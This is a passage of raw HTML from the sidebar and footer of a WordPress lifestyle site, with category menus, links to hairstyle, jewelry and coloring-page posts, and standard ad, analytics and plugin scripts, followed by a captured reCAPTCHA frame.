	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-8837" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-2603" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Haircuts%20Louisville%20Inspirational%20103%20Best%20Eelaine%20Graphy%20Images%20On%20Pinterest-958839.png" href="https://coolandfantastic.com/kids-haircuts-louisville/" title="The top 25 Ideas About Kids Haircuts Louisville"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kids-haircuts-louisville/" rel="bookmark" title="The top 25 Ideas About Kids Haircuts Louisville">
											The top 25 Ideas About Kids Haircuts Louisville										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Braided%20Hairstyles%20for%20Short%20Hair%20Awesome%2080%20Best%20Braids%20for%20Short%20Hair%20Short%20Hairstyless-121894.png" href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" title="Best 22 Cute Braided Hairstyles for Short Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" rel="bookmark" title="Best 22 Cute Braided Hairstyles for Short Hair">
											Best 22 Cute Braided Hairstyles for Short Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Crochet%20Hairstyles%20New%2040%20Crochet%20Twist%20Styles%20You%20Ll%20Fall%20In%20Love%20with-242636.png" href="https://coolandfantastic.com/cute-crochet-hairstyles/" title="Best 22 Cute Crochet Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-crochet-hairstyles/" rel="bookmark" title="Best 22 Cute Crochet Hairstyles">
											Best 22 Cute Crochet Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pictures%20Of%20Short%20Haircuts%20Awesome%20Best%20Cool%20Hairstyles%20Fashionable%20Short%20Hairstyles-881449.png" href="https://coolandfantastic.com/pictures-of-short-haircuts/" title="20 Of the Best Ideas for Pictures Of Short Haircuts"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pictures-of-short-haircuts/" rel="bookmark" title="20 Of the Best Ideas for Pictures Of Short Haircuts">
											20 Of the Best Ideas for Pictures Of Short Haircuts										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-3616" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-7013" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "2651743612",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"5b9a219133","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"5b9a219133","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"5b9a219133","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"5b9a219133","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 93
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lg7dT-K8gsav3qcOlZiorQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768509033714');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>